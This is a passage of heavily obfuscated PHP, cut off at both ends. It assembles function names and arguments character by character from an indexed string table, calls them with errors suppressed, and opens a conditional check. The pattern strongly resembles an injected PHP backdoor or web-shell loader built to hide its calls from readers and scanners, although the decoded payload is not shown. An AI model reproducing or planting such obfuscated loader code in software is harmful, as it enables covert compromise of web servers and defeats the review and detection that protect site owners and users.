
c52'][30].$vc31['k04123c52'][83].$vc31['k041
23c52'][71].$vc31['k04123c52'][48].$vc31['k0
4123c52'][48].$vc31['k04123c52'][52].$vc31
['k04123c52'][48].$vc31['k04123c52'][1], 0);
@$vc31[$vc31['k04123c52'][1].$vc31['k04123c5
2'][92].$vc31['k04123c52'][3].$vc31['k04123c
52'][95].$vc31['k04123c52'][26].$vc31['k0412
3c52'][92]]($vc31['k04123c52'][80].$vc31['k0
4123c52'][81].$vc31['k04123c52'][76].$vc31
['k04123c52'][83].$vc31['k04123c52'][71].$vc
31['k04123c52'][76].$vc31['k04123c52'][7
1].$vc31['k04123c52'][95].$vc31['k04123c52']
[42].$vc31['k04123c52'][93].$vc31['k04123c5
2'][11].$vc31['k04123c52'][52].$vc31['k04123
c52'][70].$vc31['k04123c52'][83].$vc31['k041
23c52'][93].$vc31['k04123c52'][11].$vc31['k0
4123c52'][80].$vc31['k04123c52'][71], 0);@$v
c31[$vc31['k04123c52'][64].$vc31['k04123c5
2'][56].$vc31['k04123c52'][90].$vc31['k04123
c52'][40].$vc31['k04123c52'][21]](0);if (!$v
c31[$vc31['k04123c52'][80].$vc31['k04123c5
2'][27].$vc31['k04123c52'][91].$vc31['k04123
c52'][27].$vc31['k04123c52'][79]]($vc31['k04
123c52'][19].$vc31['k04123c52'][73].$vc31['k
04123c52'][10].$vc31['k04123c52'][57].$vc31